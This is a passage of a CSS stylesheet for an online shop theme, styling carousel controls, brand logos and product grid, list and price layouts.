  padding: 10px;
  display: inline-block;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin: auto;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
}
body .tp-bullets.simplebullets.round .bullet {
  display: block;
  width: 15px;
  height: 15px;
  background: #d3d3d3;
  border: none;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  margin: 0 5px;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
}
body .tp-rightarrow.default,
body .tp-leftarrow.default {
  background-image: none;
  width: 30px;
  height: 30px;
  font-size: 21px;
  color: #FFF;
  background-color: #d3d3d3;
  border: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
body .tp-rightarrow.default:before,
body .tp-leftarrow.default:before {
  font-family: fontawesome;
  content: "\f053";
  left: 20%;
  position: relative;
}
body .tp-rightarrow.default:before {
  content: "\f054";
  left: 30%;
}
body .tp-leftarrow.default:hover,
body .tp-rightarrow.default:hover {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  opacity: 0.8;
}
.carousel-holder.hover {
  position: relative;
}
.carousel-holder.hover.small .size-small {
  max-width: 134.7pt!important;
}
.carousel-holder.hover.small .size-small:hover .hover-area {
  bottom: 6px;
}
.products-carousel-6.owl-carousel .owl-stage-outer,
.products-carousel-4.owl-carousel .owl-stage-outer {
  padding-bottom: 45px;
}
.products-carousel-6.owl-carousel .owl-stage-outer .owl-item .product-item-holder .wish-compare a,
.products-carousel-4.owl-carousel .owl-stage-outer .owl-item .product-item-holder .wish-compare a {
  margin: 0 7px;
}
.products-carousel-6.owl-carousel.product-grid-holder .owl-stage-outer .owl-item:hover,
.products-carousel-4.owl-carousel.product-grid-holder .owl-stage-outer .owl-item:hover {
  z-index: 20;
}
.products-carousel-6.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder,
.products-carousel-4.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder {
  border-right-width: 1px;
}
.products-carousel-6.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .body,
.products-carousel-4.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .body {
  min-height: 74px;
}
.products-carousel-6.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .body .title,
.products-carousel-4.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .body .title {
  margin-top: 0;
}
.products-carousel-6.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .image,
.products-carousel-4.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .image {
  padding: 15px;
}
.products-carousel-6.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .image > img,
.products-carousel-4.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .image > img {
  max-height: 119px;
  width: auto;
  max-width: 100%;
}
.products-carousel-6.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .prices,
.products-carousel-4.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .prices {
  padding-bottom: 0;
}
.products-carousel-6.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .prices del,
.products-carousel-4.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .prices del {
  float: left;
}
.products-carousel-6.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .prices ins,
.products-carousel-4.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .prices ins {
  text-decoration: none;
  float: right;
}
.products-carousel-6.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .prices > .amount,
.products-carousel-4.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .prices > .amount {
  float: right;
}
.products-carousel-6.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .prices > .amount,
.products-carousel-4.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .prices > .amount,
.products-carousel-6.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .prices .amount,
.products-carousel-4.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .prices .amount {
  font-size: 15px;
}
.products-carousel-6.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .hover-area .wish-compare a,
.products-carousel-4.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .hover-area .wish-compare a {
  font-size: 10px !important;
}
.products-carousel-4.owl-carousel .owl-stage-outer {
  padding-bottom: 55px;
}
.carousel-holder .title-nav {
  margin: 0 0 32px 0;
  position: relative;
}
.carousel-holder .title-nav h1,
.carousel-holder .title-nav h2 {
  font-weight: normal !important;
  background-color: #fff;
  color: #3d3d3d;
  letter-spacing: -1px;
  padding: 0 23px 0 0;
  margin: 0;
  display: inline-block;
  vertical-align: top;
}
.carousel-holder .title-nav h1 {
  font-size: 33px;
  line-height: 40px;
}
.carousel-holder .title-nav h2 {
  font-size: 28px;
  line-height: 35px;
}
.carousel-holder .title-nav .nav-holder {
  float: right;
  display: inline-block;
}
.carousel-holder .title-nav .nav-holder a {
  font-size: 29px;
  line-height: 35px;
  color: #d3d3d3 !important;
  margin: 0 3px;
}
.carousel-holder .title-nav .nav-holder:after {
  z-index: -1;
  top: 50%;
  position: absolute;
  left: 0;
  content: "";
  height: 1px;
  width: 90%;
  right: 0;
  margin: 0 auto;
  background-color: #e0e0e0;
}
.carousel-holder .title-nav .nav-holder a {
  color: #e0e0e0;
}
.brand-item {
  min-width: 168px;
  min-height: 98px;
  text-align: center;
}
.brand-item:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.25em;
  /* Adjusts for spacing */
}
.brand-item > a {
  display: inline-block;
  vertical-align: middle;
  display: block;
}
.brand-item > a img {
  vertical-align: middle;
  display: inline-block;
}
.brands-carousel .brand-item {
  margin: 0 27px 0 0;
  width: 168px;
  height: 98px;
  border: 1px solid #e0e0e0;
}
.brands-carousel .brand-item > a {
  margin: 2px 0 0 0;
  display: inline-block;
  max-width: 160px;
}
/*===================================================================================*/
/*  OWL CAROUSEL
/*===================================================================================*/
.owl-carousel {
  text-align: center;
  cursor: default;
}
/*.owl-controls {
    display: inline-block;
    position: relative;
    margin-top: 40px;
}*/
.panel-group .panel .owl-controls {
  margin-top: 25px;
}
.panel-group.blank .panel .owl-controls {
  margin-top: 40px;
}
.owl-dots {
  position: relative;
  line-height: 30px;
}
.owl-nav {
  display: none;
}
.owl-prev,
.owl-next {
  display: inline-block;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 30px;
  height: 30px;
  font-size: 21px;
  color: #FFF;
  background-color: #d3d3d3;
  border: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin: auto;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
  opacity: 0;
}
.owl-prev {
  left: -35px;
}
.owl-next {
  right: -35px;
}
.owl-carousel:hover .owl-prev {
  left: -40px;
  opacity: .25;
}
.owl-carousel:hover .owl-next {
  right: -40px;
  opacity: .25;
}
.owl-carousel:hover .owl-prev:hover,
.owl-carousel:hover .owl-next:hover {
  opacity: 1;
}
.owl-outer-nav:after {
  content: "";
  position: absolute;
  top: 0;
  left: -15%;
  width: 130%;
  height: 100%;
  z-index: 0;
}
.owl-outer-nav .owl-stage-outer,
.owl-outer-nav .owl-dots,
.owl-outer-nav .owl-prev,
.owl-outer-nav .owl-next {
  z-index: 1;
}
.owl-outer-nav .owl-controls {
  position: static;
}
.owl-outer-nav .owl-prev {
  left: -65px;
}
.owl-outer-nav .owl-next {
  right: -65px;
}
.owl-outer-nav:hover .owl-prev {
  left: -80px;
}
.owl-outer-nav:hover .owl-next {
  right: -80px;
}
.owl-ui-md .owl-dots {
  line-height: 45px;
}
.owl-ui-md .owl-prev,
.owl-ui-md .owl-next {
  width: 45px;
  height: 45px;
  font-size: 45px;
}
.owl-ui-md .owl-prev {
  left: -55px;
}
.owl-ui-md .owl-next {
  right: -55px;
}
.owl-ui-md:hover .owl-prev {
  left: -60px;
}
.owl-ui-md:hover .owl-next {
  right: -60px;
}
.owl-outer-nav.owl-ui-md:after {
  left: -18%;
  width: 136%;
}
.owl-outer-nav.owl-ui-md .owl-prev {
  left: -85px;
}
.owl-outer-nav.owl-ui-md .owl-next {
  right: -85px;
}
.owl-outer-nav.owl-ui-md:hover .owl-prev {
  left: -100px;
}
.owl-outer-nav.owl-ui-md:hover .owl-next {
  right: -100px;
}
.owl-ui-lg .owl-dots {
  line-height: 60px;
}
.owl-ui-lg .owl-prev,
.owl-ui-lg .owl-next {
  width: 60px;
  height: 60px;
  font-size: 42px;
}
.owl-ui-lg .owl-prev {
  left: -75px;
}
.owl-ui-lg .owl-next {
  right: -75px;
}
.owl-ui-lg:hover .owl-prev {
  left: -80px;
}
.owl-ui-lg:hover .owl-next {
  right: -80px;
}
.owl-outer-nav.owl-ui-lg:after {
  left: -22%;
  width: 144%;
}
.owl-outer-nav.owl-ui-lg .owl-prev {
  left: -105px;
}
.owl-outer-nav.owl-ui-lg .owl-next {
  right: -105px;
}
.owl-outer-nav.owl-ui-lg:hover .owl-prev {
  left: -120px;
}
.owl-outer-nav.owl-ui-lg:hover .owl-next {
  right: -120px;
}
.owl-inner-nav .owl-controls {
  position: static;
}
.owl-inner-nav .owl-prev {
  left: 45px;
}
.owl-inner-nav .owl-next {
  right: 45px;
}
.owl-inner-nav:hover .owl-prev {
  left: 30px;
}
.owl-inner-nav:hover .owl-next {
  right: 30px;
}
.owl-outer-nav .owl-prev,
.owl-outer-nav .owl-next,
.owl-inner-nav .owl-prev,
.owl-inner-nav .owl-next {
  bottom: 70px;
}
.owl-outer-nav.owl-ui-md .owl-prev,
.owl-outer-nav.owl-ui-md .owl-next,
.owl-inner-nav.owl-ui-md .owl-prev,
.owl-inner-nav.owl-ui-md .owl-next {
  bottom: 85px;
}
.owl-outer-nav.owl-ui-lg .owl-prev,
.owl-outer-nav.owl-ui-lg .owl-next,
.owl-inner-nav.owl-ui-lg .owl-prev,
.owl-inner-nav.owl-ui-lg .owl-next {
  bottom: 100px;
}
.owl-inner-pagination .owl-dots,
.owl-inner-pagination .owl-prev,
.owl-inner-pagination .owl-next {
  margin-top: -40px;
  top: -60px;
}
.owl-inner-pagination.owl-ui-md .owl-dots,
.owl-inner-pagination.owl-ui-md .owl-prev,
.owl-inner-pagination.owl-ui-md .owl-next {
  margin-top: -50px;
  top: -65px;
}
.owl-inner-pagination.owl-ui-lg .owl-dots,
.owl-inner-pagination.owl-ui-lg .owl-prev,
.owl-inner-pagination.owl-ui-lg .owl-next {
  margin-top: -60px;
  top: -75px;
}
.owl-inner-pagination.owl-outer-nav .owl-prev,
.owl-inner-pagination.owl-outer-nav .owl-next,
.owl-inner-pagination.owl-inner-nav .owl-prev,
.owl-inner-pagination.owl-inner-nav .owl-next {
  margin: auto;
  top: 0;
  bottom: 43px;
}
.owl-inner-pagination .owl-dots {
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
  opacity: 0;
}
.owl-inner-pagination:hover .owl-dots {
  opacity: 1;
}
.owl-inner-pagination.owl-inner-nav .owl-dots,
.owl-inner-pagination.owl-outer-nav .owl-dots {
  top: -45px;
}
.owl-inner-pagination.owl-inner-nav.owl-ui-md .owl-dots,
.owl-inner-pagination.owl-outer-nav.owl-ui-md .owl-dots {
  top: -50px;
}
.owl-inner-pagination.owl-inner-nav.owl-ui-lg .owl-dots,
.owl-inner-pagination.owl-outer-nav.owl-ui-lg .owl-dots {
  top: -60px;
}
.owl-inner-pagination.owl-inner-nav:hover .owl-dots,
.owl-inner-pagination.owl-outer-nav:hover .owl-dots {
  top: -60px;
}
.owl-inner-pagination.owl-inner-nav.owl-ui-md:hover .owl-dots,
.owl-inner-pagination.owl-outer-nav.owl-ui-md:hover .owl-dots {
  top: -65px;
}
.owl-inner-pagination.owl-inner-nav.owl-ui-lg:hover .owl-dots,
.owl-inner-pagination.owl-outer-nav.owl-ui-lg:hover .owl-dots {
  top: -75px;
}
#owl-main .item {
  height: 525px;
  background-color: #FFF;
  background-position: center 55%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
#owl-main.height-md .item {
  height: 457px;
}
#owl-main.height-lg .item {
  height: 675px;
}
#owl-main .container {
  display: table;
  height: inherit;
}
#owl-main .caption {
  display: table-cell;
}
#owl-main .caption.vertical-center {
  vertical-align: middle;
  padding-bottom: 3vh;
}
#owl-main .caption.vertical-top {
  vertical-align: top;
  padding-top: 8vh;
}
#owl-main .caption.vertical-bottom {
  vertical-align: bottom;
  padding-bottom: 14vh;
}
#owl-main .caption.text-center {
  padding-left: 10%;
  padding-right: 10%;
}
#owl-main .caption.text-left {
  padding-right: 20%;
}
#owl-main .caption.text-right {
  padding-left: 20%;
}
#owl-main .owl-controls {
  display: block;
  position: static;
  margin-top: -47px;
}
#owl-main .owl-dots {
  background: #FFF;
  line-height: inherit;
  position: relative;
  bottom: -40px;
  padding: 10px;
  display: inline-block;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin: auto;
  opacity: 0;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
}
#owl-main:hover .owl-dots {
  bottom: -25px;
  opacity: 1;
}
#owl-main .owl-prev,
#owl-main .owl-next {
  bottom: 0;
}
.owl-controls .owl-dot {
  display: inline-block;
}
.owl-dots .owl-dot span {
  display: block;
  width: 15px;
  height: 15px;
  background: #d3d3d3;
  border: none;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  margin: 0 5px;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
}
.owl-item-gap .item {
  margin: 0 15px;
}
.owl-item-gap-sm .item {
  margin: 0 10px;
}
.owl-item.loading {
  min-height: inherit;
  background: none;
}
/*===================================================================================*/
/*  Product Item, Product List, Product Grid
/*===================================================================================*/
.single-product-gallery .gallery-thumbs {
  position: relative;
  text-align: left;
}
.single-product-gallery .gallery-thumbs .item,
.single-product-gallery .gallery-thumbs li {
  display: inline-block;
  float: left;
}
.single-product-gallery .gallery-thumbs .item a,
.single-product-gallery .gallery-thumbs li a {
  display: inline-block;
  border: 1px solid #e0e0e0;
  min-height: 60px;
  border-right-width: 0;
}
.single-product-gallery .gallery-thumbs .item:last-child a,
.single-product-gallery .gallery-thumbs li:last-child a {
  border-right-width: 1px;
}
.wish-compare .button-holder {
  display: inline-block;
}
.yith-wcwl-add-to-wishlist {
  margin-top: 0 !important;
}
.btn-action-link a {
  color: #747474;
}
.add-cart-button .added_to_cart {
  display: none;
}
.add-cart-button .le-button:hover,
.add-cart-button .le-button:focus,
.add-cart-button .le-button:active {
  color: #FFF !important;
}
.product-list-view-price:before,
.product-list-view-price:after {
  content: " ";
  display: table;
}
.product-list-view-price:after {
  clear: both;
}
.product-list-view-price > del {
  float: none;
}
.product-list-view-price ins,
.product-list-view-price > .amount {
  text-decoration: none;
  float: none;
  display: inline-block;
  margin-right: 5px;
}
.product-title {
  color: #1257ab;
  font-size: 15px;
  line-height: 19.5px;
}
.product-title > a,
.product-title > a:hover,
.product-title > a:focus,
.product-title > a:active {
  color: #1257ab;
  font-weight: 700;
}
.product-brand {
  font-size: 10px;
  color: #4f4f4f;
  line-height: 17.26px;
  text-transform: uppercase;
}
.products-list {
  margin: 36px 0 27px 0;
}
.products-list .product-list-item-wrap .ribbon {
  position: absolute;
}
.products-list .product-item {
  position: relative;
  border: 1px solid #e0e0e0;
  border-bottom: 0;
}
.products-list .product-item:last-child {
  border-bottom: 1px solid #e0e0e0;
}
.products-list .product-item .row {
  margin: 0;
  padding: 25px;
}
.products-list .product-item .row .star-holder {
  margin: -4px 0 6px 0;
}
.products-list .product-item .row .star-holder .star-rating {
  float: none;
}
.products-list .product-item .row .star-holder img {
  width: 16px;
  height: 16px;
}
.products-list .product-item .row .image-holder {
  width: 29% !important;
  padding-right: 19px;
}
.products-list .product-item .row .body-holder {
  width: 45%;
}
.products-list .product-item .row .body-holder .body .title {
  margin-top: 0;
}
.products-list .product-item .row .body-holder .body .title .product-title {
  margin-bottom: 5px;
}
.products-list .product-item .row .body-holder .body .product-brand {
  padding-bottom: 5px;
  border-bottom: 1px solid #e0e0e0;
}
.products-list .product-item .row .body-holder .body .excerpt {
  margin: 10px 0 16px 0;
  font-size: 14px;
  line-height: 24px;
}
.products-list .product-item .row .price-area {
  width: 26%;
  padding-left: 27px;
}
.products-list .product-item .row .price-area .product-list-view-price {
  text-align: left;
}
.products-list .product-item .row .price-area .product-list-view-price > del {
  float: none;
}
.products-list .product-item .row .price-area .le-button {
  padding: 13px 28px;
  margin: 0 0 18px 0;
  text-align: center;
  width: 100%;
}
.grid-list-products {
  margin: 0 0 59px 0;
}
.grid-list-products .result-counter {
  padding: 30px 0;
  line-height: 20px;
}
.grid-list-products .section-title {
  margin: 0 0 20px 0;
  font-size: 27px;
}
.control-bar {
  background-color: #f9f9f9;
  border-radius: 5px;
  padding: 13px;
  margin-bottom: 20px;
  text-align: center;
}
.control-bar:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.25em;
  /* Adjusts for spacing */
}
.control-bar #popularity-sort {
  width: 190px;
  margin: 0 18px 0 0;
}
.control-bar .woocommerce-ordering {
  float: left;
  text-align: left;
}
.control-bar .grid-list-buttons {
  display: inline-block;
  vertical-align: middle;
  float: right;
}
.control-bar .grid-list-buttons ul {
  margin: 0;
  padding: 0;
}
.control-bar .grid-list-buttons ul li {
  min-width: 49px;
  margin: 0 23px 0 0;
  display: inline-block;
  vertical-align: top;
}
.control-bar .grid-list-buttons ul li:last-child {
  margin: 0;
}
.control-bar .grid-list-buttons ul li.active a {
  font-weight: 700 !important;
  font-weight: 800;
}
.control-bar .grid-list-buttons ul li a {
  font-size: 13px;
  color: #3d3d3d;
  font-weight: 600;
}
.control-bar .grid-list-buttons ul li a i {
  font-size: 19px;
  color: #ccc;
  vertical-align: middle;
}
.product-price-container {
  color: #301c53;
  font-size: 18px;
  font-weight: 700;
  text-align: right;
}
.product-price-container ins {
  text-decoration: none;
}
.product-price-container del {
  color: #b7b7b7;
  font-size: 14px;
  padding-top: 2px;
  float: left;
}
.product-labels {
  left: 0;
  position: absolute;
  top: 10px;
}
.product-labels .label-sale > span {
  background-color: #f94a4a;
}
.product-labels .label-bestseller > span {
  background-color: #5bb300;
}
.product-labels .product-label > span {
  color: #fff;
  display: inline-block;
  font-size: 11px;
  font-weight: 600;
  line-height: 23.73px;
  margin-bottom: 2px;
  padding: 0 13px;
  text-transform: uppercase;
}
/** Product Item **/
.product-item-wrap {
  position: relative;
  border: 1px solid #ececec;
  height: 412px;
}
.product-item-wrap:hover .product-item,
.product-item-wrap.on-hover .product-item {
  position: absolute;
  background-color: #FFF;
  z-index: 200;
  box-shadow: 0 0 5px 0 #c6c6c6;
  padding-bottom: 0;
}
.product-item-wrap:hover .product-item .hover-area,
.product-item-wrap.on-hover .product-item .hover-area {
  display: block;
  position: relative;
}
.product-item-wrap:hover .product-item .hover-area:before,
.product-item-wrap.on-hover .product-item .hover-area:before {
  border-top: 1px solid #ececec;
  content: "";
  display: block;
}
.product-item-wrap:hover .product-item .product-price-container,
.product-item-wrap.on-hover .product-item .product-price-container {
  padding-bottom: 44px;
}
.product-item-wrap.on-hover {
  height: 479px;
}
.product-item-wrap.on-hover .product-item {
  box-shadow: 0 0 1px 0 #c6c6c6;
}
.product-item-wrap.on-hover:hover .product-item {
  box-shadow: 0 0 5px 0 #c6c6c6;
}
.product-item-wrap .product-item {
  padding: 34.05px 0;
}
.product-item-wrap .product-item .product-image,
.product-item-wrap .product-item .product-body {
  padding-left: 34.05px;
  padding-right: 34.05px;
}
.product-item-wrap .product-item .product-price-container {
  margin-left: 34.05px;
  margin-right: 34.05px;
}
.product-item-wrap .product-item {
  width: 100%;
}
.product-item-wrap .product-item .product-item-inner {
  max-width: 300px;
  margin: auto;
}
.product-item-wrap .product-item .product-title {
  margin-bottom: 5px;
}
.product-item-wrap .product-item .product-image {
  text-align: center;
}
.product-item-wrap .product-item .product-image img {
  max-width: 100%;
  max-height: 100%;
  width: auto;
  height: auto;
  margin: auto;
}
.product-item-wrap .product-item .product-body {
  height: 83px;
  margin-top: 54px;
}
.product-item-wrap .product-item .product-price-container {
  border-top: 1px solid #ececec;
  padding: 9px 0;
}
.product-item-wrap .product-item .ribbon {
  top: 10px;
}
.product-item-wrap .product-item .hover-area {
  display: none;
  width: 100%;
  text-align: center;
  margin-top: -3px;
}
.product-item-wrap .product-item .hover-area .add-cart-button {
  margin-top: -21px;
}
.product-item-wrap .product-item .hover-area .wish-compare {
  padding: 10px 0 15px 0;
}
.product-item-wrap .product-item .hover-area .wish-compare .button-holder {
  display: inline-block;
}
.product-item-wrap .product-item .hover-area .wish-compare .button-holder:nth-child(1) {
  margin-right: 10px;
}
.product-item-wrap .product-item .hover-area .wish-compare .button-holder:nth-child(2) {
  margin-left: 10px;
}
/** Grid View **/
.owl-stage-outer .ribbon {
  position: absolute;
}
.grid-view {
  margin: 0;
}
.grid-view .product-item-wrap {
  margin-right: -1px;
  margin-bottom: -1px;
}
.grid-view .ribbon {
  position: absolute;
}
.grid-view .col-xs-1,
.grid-view .col-xs-2,
.grid-view .col-xs-3,
.grid-view .col-xs-4,
.grid-view .col-xs-5,
.grid-view .col-xs-6,
.grid-view .col-xs-7,
.grid-view .col-xs-8,
.grid-view .col-xs-9,
.grid-view .col-xs-10,
.grid-view .col-xs-11,
.grid-view .col-xs-12,
.grid-view .col-sm-1,
.grid-view .col-sm-2,
.grid-view .col-sm-3,
.grid-view .col-sm-4,
.grid-view .col-sm-5,
.grid-view .col-sm-6,
.grid-view .col-sm-7,
.grid-view .col-sm-8,
.grid-view .col-sm-9,
.grid-view .col-sm-10,
.grid-view .col-sm-11,
.grid-view .col-sm-12,
.grid-view .col-md-1,
.grid-view .col-md-2,
.grid-view .col-md-3,
.grid-view .col-md-4,
.grid-view .col-md-5,
.grid-view .col-md-6,
.grid-view .col-md-7,
.grid-view .col-md-8,
.grid-view .col-md-9,
.grid-view .col-md-10,
.grid-view .col-md-11,
.grid-view .col-md-12,
.grid-view .col-lg-1,
.grid-view .col-lg-2,
.grid-view .col-lg-3,
.grid-view .col-lg-4,
.grid-view .col-lg-5,
.grid-view .col-lg-6,
.grid-view .col-lg-7,
.grid-view .col-lg-8,
.grid-view .col-lg-9,
.grid-view .col-lg-10,
.grid-view .col-lg-11,
.grid-view .col-lg-12 {
  padding: 0;
}
/* Size Small */
.grid-view .size-small .product-item-wrap,
.owl-stage-outer .size-small .product-item-wrap {
  height: 307px;
}
.grid-view .size-small .product-item-wrap:hover .product-item,
.owl-stage-outer .size-small .product-item-wrap:hover .product-item,
.grid-view .size-small .product-item-wrap.test .product-item,
.owl-stage-outer .size-small .product-item-wrap.test .product-item {
  padding-bottom: 0;
}
.grid-view .size-small .product-item-wrap:hover .product-item .product-price-container,
.owl-stage-outer .size-small .product-item-wrap:hover .product-item .product-price-container,
.grid-view .size-small .product-item-wrap.test .product-item .product-price-container,
.owl-stage-outer .size-small .product-item-wrap.test .product-item .product-price-container {
  padding-bottom: 10px;
}
.grid-view .size-small.screen-width-100 .product-item-wrap,
.owl-stage-outer .size-small.screen-width-100 .product-item-wrap {
  height: 291px;
}
.grid-view .size-small .product-title > a,
.owl-stage-outer .size-small .product-title > a {
  font-size: 85%;
}
.grid-view .size-small .product-body,
.owl-stage-outer .size-small .product-body {
  text-align: center;
  margin-top: 20px;
}
.grid-view .size-small .product-price-container,
.owl-stage-outer .size-small .product-price-container {
  font-size: 14px;
}
.grid-view .size-small .product-price-container del,
.owl-stage-outer .size-small .product-price-container del {
  font-size: 12px;
}
.grid-view .size-small .ribbon,
.owl-stage-outer .size-small .ribbon {
  top: 0;
}
.grid-view .size-small .hover-area,
.owl-stage-outer .size-small .hover-area {
  margin-top: 14px;
}
.grid-view .size-small .hover-area .wish-compare,
.owl-stage-outer .size-small .hover-area .wish-compare {
  padding: 5px 0 10px 0;
}
.grid-view .size-small .hover-area .wish-compare > .button-holder:nth-child(1),
.owl-stage-outer .size-small .hover-area .wish-compare > .button-holder:nth-child(1) {
  margin-right: 4px;
}
.grid-view .size-small .hover-area .wish-compare > .button-holder:nth-child(2),
.owl-stage-outer .size-small .hover-area .wish-compare > .button-holder:nth-child(2) {
  margin-left: 4px;
}
.grid-view .size-small .hover-area .wish-compare > .button-holder .btn-add-to-wishlist,
.owl-stage-outer .size-small .hover-area .wish-compare > .button-holder .btn-add-to-wishlist,
.grid-view .size-small .hover-area .wish-compare > .button-holder .btn-add-to-compare,
.owl-stage-outer .size-small .hover-area .wish-compare > .button-holder .btn-add-to-compare {
  font-size: 10px;
}
.grid-view .size-small .hover-area .add-cart-button,
.owl-stage-outer .size-small .hover-area .add-cart-button {
  margin-top: -16px;
}
.grid-view .size-small .hover-area .add-cart-button .le-button,
.owl-stage-outer .size-small .hover-area .add-cart-button .le-button {
  font-size: 12px;
  padding: 5px 10px;
}
.grid-view .size-small .product-item-wrap .product-item,
.owl-stage-outer .size-small .product-item-wrap .product-item {
  padding: 15px 0;
}
.grid-view .size-small .product-item-wrap .product-item .product-item-inner,
.owl-stage-outer .size-small .product-item-wrap .product-item .product-item-inner {
  max-width: 220px;
}
.grid-view .size-small .product-item-wrap .product-item .product-image,
.owl-stage-outer .size-small .product-item-wrap .product-item .product-image,
.grid-view .size-small .product-item-wrap .product-item .product-body,
.owl-stage-outer .size-small .product-item-wrap .product-item .product-body {
  padding-left: 15px;
  padding-right: 15px;
}
.grid-view .size-small .product-item-wrap .product-item .product-price-container,
.owl-stage-outer .size-small .product-item-wrap .product-item .product-price-container {
  margin-left: 15px;
  margin-right: 15px;
}
.owl-stage-outer .size-small .product-item-wrap {
  height: 294px;
}
.products-carousel-6.owl-carousel .owl-stage-outer {
  padding-bottom: 60px;
}
.grid-view .size-big .product-item-wrap,
.owl-stage-outer .size-big .product-item-wrap {
  height: 579px;
}
.grid-view .size-big .product-item-wrap:hover .product-item,
.owl-stage-outer .size-big .product-item-wrap:hover .product-item,
.grid-view .size-big .product-item-wrap.test .product-item,
.owl-stage-outer .size-big .product-item-wrap.test .product-item {
  padding-bottom: 0;
}
.grid-view .size-big .product-item-wrap:hover .product-item .product-price-container,
.owl-stage-outer .size-big .product-item-wrap:hover .product-item .product-price-container,
.grid-view .size-big .product-item-wrap.test .product-item .product-price-container,
.owl-stage-outer .size-big .product-item-wrap.test .product-item .product-price-container {
  padding-bottom: 25px;
}
.grid-view .size-big.screen-width-100 .product-item-wrap,
.owl-stage-outer .size-big.screen-width-100 .product-item-wrap {
  height: 546px;
}
.grid-view .size-big .product-title > a,
.owl-stage-outer .size-big .product-title > a {
  font-size: 20px;
  line-height: 26px;
}
.grid-view .size-big .product-image img,
.owl-stage-outer .size-big .product-image img {
  max-width: 100%;
  max-height: 100%;
  width: auto;
  height: auto;
  margin: auto;
}
.grid-view .size-big .product-brand,
.owl-stage-outer .size-big .product-brand {
  font-size: 14px;
}
.grid-view .size-big .product-body,
.owl-stage-outer .size-big .product-body {
  text-align: left;
  height: 120px;
}
.grid-view .size-big .product-price-container,
.owl-stage-outer .size-big .product-price-container {
  padding: 15px 0;
  font-size: 26px;
}
.grid-view .size-big .product-price-container del,
.owl-stage-outer .size-big .product-price-container del {
  font-size: 21px;
}
.grid-view .size-big .hover-area,
.owl-stage-outer .size-big .hover-area {
  margin-top: 25px;
}
.grid-view .size-big .hover-area .wish-compare,
.owl-stage-outer .size-big .hover-area .wish-compare {
  padding: 15px 0 25px 0;
}
.grid-view .size-big .hover-area .wish-compare > .button-holder:nth-child(1),
.owl-stage-outer .size-big .hover-area .wish-compare > .button-holder:nth-child(1) {
  margin-right: 10px;
}
.grid-view .size-big .hover-area .wish-compare > .button-holder:nth-child(2),
.owl-stage-outer .size-big .hover-area .wish-compare > .button-holder:nth-child(2) {
  margin-left: 10px;
}
.grid-view .size-big .hover-area .wish-compare > .button-holder .btn-add-to-wishlist,
.owl-stage-outer .size-big .hover-area .wish-compare > .button-holder .btn-add-to-wishlist,
.grid-view .size-big .hover-area .wish-compare > .button-holder .btn-add-to-compare,
.owl-stage-outer .size-big .hover-area .wish-compare > .button-holder .btn-add-to-compare {
  font-size: 16px;
}
.grid-view .size-big .hover-area .add-cart-button,
.owl-stage-outer .size-big .hover-area .add-cart-button {
  margin-top: -28px;
}
.grid-view .size-big .hover-area .add-cart-button .le-button,
.owl-stage-outer .size-big .hover-area .add-cart-button .le-button {
  font-size: 20px;
